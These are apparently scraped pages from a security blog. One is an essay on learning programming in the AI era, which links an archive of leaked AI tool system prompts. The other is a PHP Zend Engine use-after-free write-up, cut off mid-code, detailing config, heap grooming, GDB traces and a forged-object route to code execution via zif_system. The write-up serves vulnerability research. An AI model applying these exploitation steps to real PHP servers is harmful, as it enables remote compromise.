<div class="terminal-header"><span class="prompt">root@offensive32:~#</span> <span class="cmd">cat /var/log/posts.log</span></div>
<section class="posts-container"><div class="posts-list"><a class="post-card" href="/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"><div class="post-header"><h3 class="post-title">APEX2_Reversing_Custom_Golang_Botnet</h3><span class="post-date">2026-03-09</span></div><p class="post-excerpt">Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.</p></a><a class="post-card" href="/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"><div class="post-header"><h3 class="post-title">Evading_EDR_Stack_Unwinders</h3><span class="post-date">2026-02-13</span></div><p class="post-excerpt">Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.</p></a><a class="post-card" href="/p/whoami/"><div class="post-header"><h3 class="post-title">whoami</h3><span class="post-date">2026-03-16</span></div><p class="post-excerpt">intro to whoami</p></a><a class="post-card" href="/p/the-mitre-attck-tools-mindmap/"><div class="post-header"><h3 class="post-title">Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h3><span class="post-date">2026-07-25</span></div><p class="post-excerpt">A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.</p></a><a class="post-card" href="/p/agent-burp-headless-agent-first-appsec/"><div class="post-header"><h3 class="post-title">Is Future of Security Tools Headless ?: Meet AgentBurp</h3><span class="post-date">2026-08-24</span></div><p class="post-excerpt">A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.</p></a><a class="post-card" href="/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"><div class="post-header"><h3 class="post-title">Do You Still Need to Learn Programming When AI Writes Better Code ?</h3><span class="post-date">2026-09-08</span></div><p class="post-excerpt">A Thought about current state of programming language learning</p></a><a class="post-card" href="/p/php2shell-vulnerability-research-poc-cve-2026-109618/"><div class="post-header"><h3 class="post-title">php2shell UAF Vulnerability Research PoC CVE-2026-109618</h3><span class="post-date">2026-10-24</span></div><p class="post-excerpt">php2shell UAF Vulnerability Research PoC CVE-2026-109618</p></a></div></section>
</main>
<footer class="footer">
<div class="footer-left"><span class="blink">●</span> CONNECTION_NOT_SECURE</div>
<div class="footer-right"><span>blog.offensive32.com</span></div>
</footer>
<div class="modal active" role="dialog" aria-modal="true" aria-label="Do You Still Need to Learn Programming When AI Writes Better Code ?">
<div class="modal-content">
<a class="modal-close" href="/" aria-label="Back to terminal">[ X ]</a>
<article class="post-article">
<h1>Do You Still Need to Learn Programming When AI Writes Better Code ?</h1>
<p class="post-meta">// DECRYPTED: 2026-09-08 | AUTHOR: msdbg</p>
<div class="post-body"><p>I remember one of my favorite documentaries which was released back in 2017, named <a href="https://www.youtube.com/watch?v=WXuK6gekU1Y&amp;t=4s"><strong>AlphaGo</strong></a>, where the world's No. 1 Go player, Lee Sedol, lost the five-game match against AlphaGo, an AI program by DeepMind.</p>
<p><img src="/assets/posts/current-state-of-programming-2026-09-08/alphago-doc.png" alt="alt text" /></p>
<p>Initially, Lee believed there was no chance AlphaGo could beat him at his own game, that he mastered and dedicated his life playing.</p>
<p>Before the match with AlphaGo, Lee believed the AI was not at his level yet.</p>
<p>he said:</p>
<blockquote>
<p>&quot;Not even close game, 5-0 for me or maybe 4-1.&quot;</p>
</blockquote>
<p>His confidence was justified, as he had defeated every top human player of his generation and was regarded as one of the greatest players in Go history.</p>
<p>People were also skeptical about AI playing Go, as Go is not like Chess or only about calculation, it is about human intuition and creativity.</p>
<p><strong>How could an AI even play a game like Go that requires thinking like humans?</strong></p>
<p>The match was set. The winning prize was <strong>$1 million dollars</strong>, and everyone was surprised by the results, because AlphaGo won <strong>4 games out of 5</strong>. It was <strong>4-1</strong>, but not for Lee,</p>
<p>from world champion to the only player who managed to secure a round against AlphaGo.</p>
<p>Lee acknowledged that AlphaGo showed him moves that he had never discovered before. He referred to AlphaGo as an &quot;Entity&quot;. A few years later, Lee retired and stopped competing.</p>
<p>During the retirement, he said:</p>
<blockquote>
<p>&quot;I've realized that I'm not at the top even if I become the number one through frantic efforts. There is an entity that cannot be defeated.&quot;</p>
</blockquote>
<p>This was not like the <strong>Deep Blue vs. Kasparov</strong> match that happened in 1997. In chess, supercomputers could brute-force millions of moves, and Deep Blue was like a faster calculator of chess. But Go is considered way more complex than chess.</p>
<p>Counting the number of possible board configurations in Go is like counting the total number of atoms in the observable universe,</p>
<p>making brute force calculation mathematically impossible. So AlphaGo had to choose a different approach to mimic human intuition and cognition. DeepMind did this by building synthetic neural networks like neurons in the human brain.</p>
<hr />
<p>Now we are in <strong>2026</strong>. It's been 10 years since the AlphaGo vs. Lee Sedol match.</p>
<p>AI has taken over programming now.</p>
<p>This is what Mikhail Mirzayanov, the founder of Codeforces, said in 2024:</p>
<blockquote>
<p>&quot;It seems that neural networks are working technological wonders. Not long ago, they struggled with even the simplest tasks in our competitions, but now they are reaching new heights that cannot be overlooked.&quot;</p>
</blockquote>
<p>https://codeforces.com/blog/entry/133941</p>
<p>2-year-old comments from Mikhail's post:</p>
<p><img src="/assets/posts/current-state-of-programming-2026-09-08/codeforces-post-comments.png" alt="alt text" /></p>
<p>We have scaled AI to programming, and the LLMs have successfully managed to distort every popular programming leaderboard in 2026. Even a cheaper model like <strong>DeepSeek V4 Pro</strong> can solve <strong>3000+ Legendary Grandmaster</strong> problems on Codeforces.</p>
<p><img src="/assets/posts/current-state-of-programming-2026-09-08/deepseek-codeforces-benchmarks.png" alt="alt text" /></p>
<h2>Memorizing Syntax Is Obsolete</h2>
<p>AI has solved <strong>80-year-old math problems</strong>, discovered <strong>decade-old vulnerabilities in the Linux kernel</strong>, and is not far from solving real-world software engineering challenges.</p>
<p>So what happens to your <strong>$100 30-day Python courses</strong> and software development bootcamps that you signed up for?</p>
<p>Yes, they'll died long ago and be replaced by prompts or rebranded.</p>
<p>AI has produced more code in a short time. More code means more things become outdated faster. Surviving now means a willingness to unlearn outdated skills and embrace new tools instead of clinging to old ones.</p>
<p>So do you still need to learn programming when AI writes better code? Yes, but learning <strong>what</strong> has changed.</p>
<hr />
<h2>From Punch Cards to C</h2>
<p><img src="/assets/posts/current-state-of-programming-2026-09-08/punchcards.png" alt="alt text" />
Imagine no libraries or compilers, and you don't even use a keyboard to write code.</p>
<p>If you want to flex your raw C skills to vibecoders, or you could write binary, you're not considered a genius to early programmers.</p>
<p>They typed code onto paper cards using a keypunch machine, where each hole meant a bit (1 or 0). Errors meant a 24-hour struggle just to catch a single typo.</p>
<p>Then we went to assembler to make it human-readable, like <code>MOV</code>, <code>ADD</code>, and <code>JMP</code>, mapped to CPU instructions. But we can't use the same instructions for different CPU architectures, so we went to compilers to translate these instructions to machine code.</p>
<p>So, from:</p>
<ul>
<li>Punch cards</li>
<li>Assemblers</li>
<li>Compilers</li>
<li>Interpreters</li>
<li>Runtimes</li>
</ul>
<p>Programmers have kept inventing methods to translate code to machines, and now we're at the point where LLMs translate human language into source code.</p>
<h3>Did early programmers &quot;master&quot; 0s and 1s ?</h3>
<p><img src="/assets/posts/current-state-of-programming-2026-09-08/evolution-chart.jpg" alt="alt text" /></p>
<hr />
<h2>So What's the New Tools to Learn ?</h2>
<p>The programmer's new skill is <strong>Adaptability</strong>, which requires mastering how to properly communicate with agents and define context.</p>
<p>It's like you've been promoted to a Context Architect or an Agent Manager who manages AI-driven workflows.</p>
<p>Well, this section deserves a separate post to cover the newer tools.</p>
<p>But I still want to share some resources that you will find useful if you already are using agentic IDEs like Open Code, Codex, Claude Code, etc.
Below are the tools you must give a thought:</p>
<h3>System Prompts of AI Coding Tools</h3>
<p>A community archive of the full leaked/extracted system prompts of dozens of AI coding tools (Claude Code, Cursor, Copilot, Devin, Replit, Lovable, Manus, and more), useful for reverse-engineering how these agents are instructed.</p>
<p><a href="https://github.com/x1xhlol/system-prompts-and-models-of-ai-tools">https://github.com/x1xhlol/system-prompts-and-models-of-ai-tools</a></p>
<h3>Awesome Claude Code</h3>
<p>A hand-curated awesome list of the best Claude Code resources: skills, agents, status lines, hooks, developer tooling, and plugins.</p>
<p><a href="https://github.com/hesreallyhim/awesome-claude-code">https://github.com/hesreallyhim/awesome-claude-code</a></p>
<h3>Awesome Cursor Rules</h3>
<p>A collection of ready-to-use <code>.mdc</code> Cursor Project Rules files covering frameworks, languages, testing, and security—drop them into <code>.cursor/rules/</code> to make Cursor follow project-specific conventions.</p>
<p><a href="https://github.com/PatrickJS/awesome-cursorrules">https://github.com/PatrickJS/awesome-cursorrules</a></p>
<h3>Superpowers</h3>
<p>An installable agentic-skills framework that forces coding agents through a disciplined workflow:</p>
<blockquote>
<p>Brainstorm → Plan → TDD → Subagent-driven execution → Two-stage review</p>
</blockquote>
<p>Available as a plugin for Claude Code, Cursor, Codex, Gemini CLI, and 10+ other agents.</p>
<p><a href="https://github.com/obra/superpowers">https://github.com/obra/superpowers</a></p>
<h3>DeepSeek Harness</h3>
<p>An open-source, plugin-driven harness for developers who want to build, host, and customize their own specialized coding agents.</p>
<p><a href="https://github.com/deepseek-ai/deepseek-harness">https://github.com/deepseek-ai/deepseek-harness</a></p>
<hr />
<p>It is difficult for people to change their long-standing habits to adopt new technology, but it is necessary for the longevity of their careers. Or else,</p>
<blockquote>
<p>you can't teach an old dog new tricks</p>
</blockquote>
<p>Until then.</p>
<p>-msdbg</p>
<ul>
<li>GitHub: <a href="https://github.com/msdbg">github.com/msdbg</a></li>
<li>X/Twitter: <a href="https://x.com/0xmsdbg">x.com/0xmsdbg</a></li>
</ul>
</div>
<hr>
<p class="static-back"><a href="/">&larr; back to terminal</a> &nbsp;|&nbsp; <a href="/#post/Do-You-Still-Need-to-Learn-Programming-When-AI-Writes-Better-Code">open in terminal view</a></p>
</article>
</div>
</div>
<script>
/* Standalone image zoom (same look/behavior as terminal view, no deps). */
(function(){var o=null,img=null,orig=null;
function close(){if(!o)return;o.classList.remove('active');if(orig)orig.classList.remove('zooming');document.body.style.overflow='hidden';orig=null;}
document.addEventListener('click',function(e){
if(o&&o.classList.contains('active')){if(e.target===o)close();return;}
var t=e.target.closest?e.target.closest('.post-body img'):null;
if(t){if(!o){o=document.createElement('div');o.className='image-zoom-overlay';o.setAttribute('role','dialog');o.setAttribute('aria-modal','true');img=document.createElement('img');img.setAttribute('alt','Zoomed image');o.appendChild(img);document.body.appendChild(o);}orig=t;img.src=t.currentSrc||t.src;img.alt=t.alt||'Zoomed image';t.classList.add('zooming');o.classList.add('active');document.body.style.overflow='hidden';}
});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script>
</body>
</html>
</file>

<file: p/php2shell-vulnerability-research-poc-cve-2026-109618/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>php2shell UAF Vulnerability Research PoC CVE-2026-109618 | Offensive32 Labs Blog</title>
<meta name="description" content="php2shell UAF Vulnerability Research PoC CVE-2026-109618">
<meta name="robots" content="index, follow, max-image-preview:large">
<meta name="author" content="msdbg">
<link rel="canonical" href="https://blog.offensive32.com/p/php2shell-vulnerability-research-poc-cve-2026-109618/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Offensive32 Labs Blog">
<meta property="og:title" content="php2shell UAF Vulnerability Research PoC CVE-2026-109618">
<meta property="og:description" content="php2shell UAF Vulnerability Research PoC CVE-2026-109618">
<meta property="og:url" content="https://blog.offensive32.com/p/php2shell-vulnerability-research-poc-cve-2026-109618/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="php2shell UAF Vulnerability Research PoC CVE-2026-109618">
<meta name="twitter:description" content="php2shell UAF Vulnerability Research PoC CVE-2026-109618">
<meta name="o32:legacy-id" content="php2shell Vulnerability Research PoC CVE-2026-109618">
<meta name="theme-color" content="#0a0a0a">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' fill='%230a0a0a'/%3E%3Ctext x='6' y='22' font-family='monospace' font-size='16' fill='%2300fff9'%3E%3E_%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="/style.css">
<style>
/* Static-mirror overrides (no JS on these pages): restore native cursor
   hidden by style.css for its triangle cursor, keep header on-screen,
   theme the nav links, reuse the modal window chrome. */
* { cursor: auto !important; }
.cursor-triangle, .cursor-trail, .cursor-burst { display: none !important; }
body { overflow: hidden; }
.header { overflow: hidden; padding-left: .5rem; padding-right: .5rem; }
.glitch { font-size: clamp(1.05rem, 4.5vw, 2.5rem); letter-spacing: .08em; overflow-wrap: anywhere; }
a.modal-close { text-decoration: none; display: inline-block; }
a.post-card { color: inherit; text-decoration: none; display: block; }
.static-back a { color: var(--neon-cyan); }
.post-article .post-body { overflow-x: auto; }
.post-article img { max-width: 100%; height: auto; }
</style>
<script type="application/ld+json">
{"@context": "https://schema.org", "@type": "BlogPosting", "headline": "php2shell UAF Vulnerability Research PoC CVE-2026-109618", "description": "php2shell UAF Vulnerability Research PoC CVE-2026-109618", "datePublished": "2026-10-24", "author": {"@type": "Person", "name": "msdbg"}, "mainEntityOfPage": "https://blog.offensive32.com/p/php2shell-vulnerability-research-poc-cve-2026-109618/", "url": "https://blog.offensive32.com/p/php2shell-vulnerability-research-poc-cve-2026-109618/"}
</script>
</head>
<body>
<div class="scanline"></div>
<div class="noise"></div>
<header class="header">
<div class="glitch" data-text="[ OFFENSIVE32_LABS_BLOGSITE ]">[ OFFENSIVE32_LABS_BLOGSITE ]</div>
<div class="subtitle">// unauthorized access logged</div>
</header>
<main class="terminal">
<div class="terminal-header"><span class="prompt">root@offensive32:~#</span> <span class="cmd">cat /var/log/posts.log</span></div>
<section class="posts-container"><div class="posts-list"><a class="post-card" href="/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"><div class="post-header"><h3 class="post-title">APEX2_Reversing_Custom_Golang_Botnet</h3><span class="post-date">2026-03-09</span></div><p class="post-excerpt">Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.</p></a><a class="post-card" href="/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"><div class="post-header"><h3 class="post-title">Evading_EDR_Stack_Unwinders</h3><span class="post-date">2026-02-13</span></div><p class="post-excerpt">Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.</p></a><a class="post-card" href="/p/whoami/"><div class="post-header"><h3 class="post-title">whoami</h3><span class="post-date">2026-03-16</span></div><p class="post-excerpt">intro to whoami</p></a><a class="post-card" href="/p/the-mitre-attck-tools-mindmap/"><div class="post-header"><h3 class="post-title">Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h3><span class="post-date">2026-07-25</span></div><p class="post-excerpt">A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.</p></a><a class="post-card" href="/p/agent-burp-headless-agent-first-appsec/"><div class="post-header"><h3 class="post-title">Is Future of Security Tools Headless ?: Meet AgentBurp</h3><span class="post-date">2026-08-24</span></div><p class="post-excerpt">A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.</p></a><a class="post-card" href="/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"><div class="post-header"><h3 class="post-title">Do You Still Need to Learn Programming When AI Writes Better Code ?</h3><span class="post-date">2026-09-08</span></div><p class="post-excerpt">A Thought about current state of programming language learning</p></a><a class="post-card" href="/p/php2shell-vulnerability-research-poc-cve-2026-109618/"><div class="post-header"><h3 class="post-title">php2shell UAF Vulnerability Research PoC CVE-2026-109618</h3><span class="post-date">2026-10-24</span></div><p class="post-excerpt">php2shell UAF Vulnerability Research PoC CVE-2026-109618</p></a></div></section>
</main>
<footer class="footer">
<div class="footer-left"><span class="blink">●</span> CONNECTION_NOT_SECURE</div>
<div class="footer-right"><span>blog.offensive32.com</span></div>
</footer>
<div class="modal active" role="dialog" aria-modal="true" aria-label="php2shell UAF Vulnerability Research PoC CVE-2026-109618">
<div class="modal-content">
<a class="modal-close" href="/" aria-label="Back to terminal">[ X ]</a>
<article class="post-article">
<h1>php2shell UAF Vulnerability Research PoC CVE-2026-109618</h1>
<p class="post-meta">// DECRYPTED: 2026-10-24 | AUTHOR: msdbg</p>
<div class="post-body"><h2>CVE-2026-109618: PHP Zend Engine Non-Local Jump (longjmp) Use-After-Free in RFC 1867 Upload Progress Lifecycle</h2>
<h2>INTRO and notes</h2>
<p>this is not a news post, it is a technical writeup about the Viral PHP Bug, you might already have scratched the surface about this RCE, so let's directly dive in to the UAF itself.</p>
<p>Please note the php version here is 8.3.12.</p>
<h2>The Root Cause analysis</h2>
<p>this memory safety flaw in PHP's Zend Engine comes from mismatch between C's non-local jump exception handling <code>_zend_bailout()</code> via <code>longjmp()</code> and internal pointer caching within extension <code>ext/session/session.c</code></p>
<p>When processing multipart form data payloads according to RFC 1867, When session upload progress is enabled <code>session.upload_progress.enabled = 1</code> PHP's upload progress tracking caches internal heap addresses <code>zval *post_bytes_processed</code> directly addressing dynamically managed array memory <code>Bucket *arData)</code>.</p>
<p>If an allocation failure occurs due to <code>ZendMM</code> quota exhaustion <code>memory_limit</code>, the engine issues an <code>longjmp()</code> exception.</p>
<p>Triggered during MULTIPART_EVENT_FILE_START
<code>progress-&gt;post_bytes_processed = zend_hash_str_find(Z_ARRVAL(progress-&gt;data), &quot;bytes_processed&quot;, sizeof(&quot;bytes_processed&quot;) - 1);</code></p>
<p>This exit abandons C call frames and bypasses clean termination logic <code>MULTIPART_EVENT_END</code></p>
<p>During subsequent request shutdown <code>(php_request_shutdown())</code>, the session hash table is destroyed and its arData memory slab is returned to ZendMM's small bin LIFO free list. But, the global progress structure <code>(PS(rfc1867_progress))</code> remains allocated and retains the dangling heap pointer. In persistent SAPIs <code>(PHP-FPM and PHP CLI Server)</code>, subsequent memory allocations reuse this exact address,</p>
<p>converting an unhandled memory exception into deterministic Type Confusion and Remote Code Execution (RCE), Under normal execution, this pointer is safely destroyed at the end of the request via <code>php_session_rfc1867_cleanup()</code> or during <code>MULTIPART_EVENT_END</code></p>
<p>In PHP Zend Engine 3+, a HashTable does not store elements as isolated heap nodes. Instead, buckets are packed into an allocated array pointed to by ht-&gt;arData (Bucket *arData). Any operation that inserts keys, rehashes, <code>(IS_UNDEF)</code> reallocates the entire <code>arData</code> buffer via <code>erealloc()</code> or <code>pemalloc()</code>. C pointer pointing to a bucket or zval inside <code>arData (&amp;arData[idx].val)</code> is invalidated the moment the array shifts.</p>
<p>the Zend Engine handles fatal errors like hitting the <code>memory_limit</code> using <code>_zend_bailout()</code>, which the C <code>longjmp()</code> function. When <code>longjmp()</code> executes it unwinds the stack back to <code>php_request_shutdown()</code>, bypassing the standard sequential destructors in <code>session.c</code>. The <code>progress-&gt;post_bytes_processed</code> pointer is never nulled out.</p>
<p>When an out-of-memory error occurs, ZendMM calls <code>zend_error_noreturn(E_ERROR, ...)</code>, which enters <code>_zend_bailout()</code></p>
<pre><code>ZEND_API ZEND_COLD ZEND_NORETURN void _zend_bailout(char *filename, uint32_t lineno) {
    longjmp(EG(bailout), FAILURE);
}
</code></pre>
<p><code>longjmp()</code> restores the stack previously saved by <code>setjmp()</code> in <code>php_execute_script()</code>. It unwinds the C stack, discarding local stack frames and bypassing any cleanup instructions.</p>
<p><code>PS(rfc1867_progress)</code> was created under the assumption that execution always proceeds sequentially from <code>MULTIPART_EVENT_START</code> to <code>MULTIPART_EVENT_END</code>. While <code>$_SESSION</code> is destroyed in <code>php_rshutdown_session_globals()</code>, <code>PS(rfc1867_progress)</code> is only freed and nulled in <code>MULTIPART_EVENT_END</code>.
An OOM bailout prevents execution from ever reaching <code>MULTIPART_EVENT_END</code>, leaving <code>PS(rfc1867_progress)-&gt;post_bytes_processed</code> dangling in global memory pointing to an address that ZendMM has already marked as free.</p>
<p><img src="/assets/posts/php2shell-CVE-2026-109618-2026-10-24/php2shell.png" alt="alt text" /></p>
<h2>PoC and UAF Exploitation.</h2>
<p>the exploit relies on precise heap grooming to force the bailout at the exact moment the pointer is live.</p>
<p>The request initiates a multipart <code>POST</code> stream. The parser encounters the <code>PHPSESSID</code> and the <code>PHP_SESSION_UPLOAD_PROGRESS</code> boundary, followed by the file upload boundary <code>MULTIPART_EVENT_FILE_START</code>.
At this exact moment, the <code>HashTable</code> is initialized, and <code>progress-&gt;post_bytes_processed</code> is assigned a live heap address.from my GDB The pointer is mapped to <code>0x7ffff5465680</code>, typed as <code>IS_LONG (0x4)</code>, holding the value <code>0x15b6</code> (5558 bytes).</p>
<p>the <code>php.ini</code>, should look like:</p>
<pre><code class="language-ini">session.upload_progress.enabled = 1
session.upload_progress.cleanup = 0
memory_limit = 16M
post_max_size = 64M
</code></pre>
<p>The multipart parser identifies <code>PHP_SESSION_UPLOAD_PROGRESS</code> and fires <code>MULTIPART_EVENT_START</code>, allocating <code>ps_globals.rfc1867_progress = 0x7ffff5462000</code>. When the file part arrives (<code>MULTIPART_EVENT_FILE_START</code>), the progress tracker allocates entries in <code>$_SESSION</code> and caches the bucket address:</p>
<pre><code class="language-gdb">gef➤ print ps_globals.rfc1867_progress-&gt;post_bytes_processed
$1 = (zval *) 0x7ffff5465680
gef➤ x/2xg ps_globals.rfc1867_progress-&gt;post_bytes_processed
0x7ffff5465680: 0x00000000000015b6      0xffffffff00000004
</code></pre>
<ul>
<li><strong>Memory</strong>
<ul>
<li>Low 8 bytes (<code>0x00000000000015b6</code>): <code>value.lval = 5558</code> (integer byte count).</li>
<li>High 8 bytes (<code>0xffffffff00000004</code>): <code>u1.type_info = 0x04</code> (<code>IS_LONG</code>), <code>u2.extra = 0xffffffff</code>.</li>
</ul>
</li>
</ul>
<p>Following the file part, the exploit stream should deliver 248 sequential dummy form fields (<code>filler_0</code>, <code>filler_1</code>, ...), each carrying 65,408 bytes of <code>'A'</code>.</p>
<p>The Zend Memory Manager tracks total allocations in <code>alloc_globals.mm_heap-&gt;size</code>. As the 248th block is read, the heap usage crosses the 16,777,216-byte boundary:</p>
<pre><code>Fatal error: Allowed memory size of 16777216 bytes exhausted at /usr/src/php-src/Zend/zend_string.h:174 (tried to allocate 65472 bytes)
</code></pre>
<p>next <code>_zend_bailout()</code> fires <code>longjmp(EG(bailout), FAILURE)</code>:</p>
<pre><code class="language-gdb">Breakpoint 2, _zend_bailout (filename=0x55555675040f &quot;...&quot;, lineno=174) at /usr/src/php-src/Zend/zend.c:1202
[GDB] !!! _zend_bailout() TRIGGERED !!!
[GDB] Allocated Heap Memory: 16777216 bytes | Limit: 16777216 bytes
</code></pre>
<p>Because execution jumps straight to <code>php_execute_script()</code>, <code>case MULTIPART_EVENT_END:</code> in <code>ext/session/session.c</code> is skipped. The code that would have called <code>efree(progress)</code> and set <code>PS(rfc1867_progress) = NULL</code> is never reached.</p>
<p>next The engine enters <code>php_request_shutdown()</code>:</p>
<pre><code class="language-c">/* ext/session/session.c:135 */
static void php_rshutdown_session_globals(void) {
    if (!Z_ISUNDEF(PS(http_session_vars))) {
        zval_ptr_dtor(&amp;PS(http_session_vars));
        ZVAL_UNDEF(&amp;PS(http_session_vars));
    }
}

</code></pre>
<p><code>zval_ptr_dtor(&amp;PS(http_session_vars))</code> destroys the session hash table and releases the bucket array. The memory block <code>0x7ffff5465680</code> is placed onto ZendMM's small-bin LIFO free list (Bin 16/24).</p>
<p>At shutdown entry, GDB confirms the pointer remains stranded:</p>
<pre><code class="language-gdb">[*] [STAGE 1 COMPLETE] Entering php_request_shutdown()...
    ps_globals.rfc1867_progress: 0x7ffff5462000
    Dangling post_bytes_processed ptr: 0x7ffff5465680
    Current memory contents at ptr:
0x7ffff5465680: 0x00000000000015b9      0xffffffff00000004
</code></pre>
<p>In SAPI workers:</p>
<ol>
<li>
<p>The worker survives the bailout and accepts the Stage 2 HTTP request.</p>
</li>
<li>
<p>The attacker transmits a form-data field structured to allocate a string or object whose size matches the size-class of the freed bucket (Bin 16/24).</p>
</li>
<li>
<p>ZendMM pops <code>0x7ffff5465680</code> from the head of the LIFO free list and hands it to the attacker's allocation.</p>
</li>
<li>
<p>The attacker writes a forged <code>zval</code>:</p>
<ul>
<li><code>u1.type_info = 0x08</code> (<code>IS_OBJECT</code>)</li>
<li><code>value.obj</code> pointing to a crafted <code>zend_object</code> memory structure.</li>
<li><code>fake_object-&gt;handlers</code> pointing to a crafted <code>zend_object_handlers</code> table.</li>
</ul>
</li>
<li>
<p>When PHP cleans up or updates progress on the next cycle, it executes:</p>
<pre><code class="language-c">zval_ptr_dtor(progress-&gt;post_bytes_processed);
</code></pre>
</li>
<li>
<p>The engine evaluates <code>Z_TYPE_P(zv) == IS_OBJECT</code>, extracts <code>zv-&gt;value.obj</code>, and invokes the object destructor:</p>
<pre><code class="language-c">obj-&gt;handlers-&gt;dtor_obj(obj);
</code></pre>
</li>
<li>
<p>Instruction pointer register (<code>RIP</code>) is loaded with the attacker-controlled function pointer (e.g., pointing to <code>zif_system</code>), achieving arbitrary code execution within the worker context.</p>
</li>
</ol>
<p>This is example of unpatched code.</p>
<pre><code class="language-c">/* ext/session/php_session.h */
typedef struct _php_session_rfc1867_progress {
    size_t       sname_len;
    zval         sid;
    smart_str    key;
    smart_str    val;
    uint64_t     content_length;
    zval         data;
    zval         files;
    zval         current_file;
    zval        *post_bytes_processed;         /* Cached pointer */
    zval        *current_file_bytes_processed; /* Cached  pointer */
} php_session_rfc1867_progress;
</code></pre>
<pre><code class="language-c">/* ext/session/session.c:3185 */
if (event == MULTIPART_EVENT_FILE_START) {
    progress-&gt;post_bytes_processed = zend_hash_str_update(
        Z_ARRVAL_P(progress-&gt;data), 
        &quot;bytes_processed&quot;, 
        sizeof(&quot;bytes_processed&quot;) - 1, 
        &amp;tmp
    );
}

if (event == MULTIPART_EVENT_FILE_DATA) {
